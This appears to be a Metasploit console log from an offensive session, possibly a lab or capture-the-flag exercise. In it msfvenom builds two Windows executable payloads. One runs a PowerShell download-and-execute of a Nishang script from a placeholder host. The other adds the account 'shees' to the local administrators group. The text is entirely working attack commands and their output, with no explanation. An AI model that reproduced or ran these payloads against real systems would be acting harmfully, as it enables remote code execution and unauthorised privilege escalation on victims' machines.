 msf6 > msfvenom -a x86 --platform Windows -p windows/exec CMD="powershell \"IEX(New-Object Net.webClient).downloadString('http://0.0.0.0/nishang.ps1')\"" -f exe > pay.exe
[*] exec: msfvenom -a x86 --platform Windows -p windows/exec CMD="powershell \"IEX(New-Object Net.webClient).downloadString('http://0.0.0.0/nishang.ps1')\"" -f exe > pay.exe
Overriding user environment variable 'OPENSSL_CONF' to enable legacy functions.
No encoder specified, outputting raw payload
Payload size: 272 bytes
Final size of exe file: 73802 bytes
msf6 > msfvenom -a x86 --platform Windows -p windows/exec CMD="net localgroup administrators shees /add" -f exe > pay.exe
[*] exec: msfvenom -a x86 --platform Windows -p windows/exec CMD="net localgroup administrators shees /add" -f exe > pay.exe
Overriding user environment variable 'OPENSSL_CONF' to enable legacy functions.
No encoder specified, outputting raw payload
Payload size: 225 bytes
Final size of exe file: 73802 bytes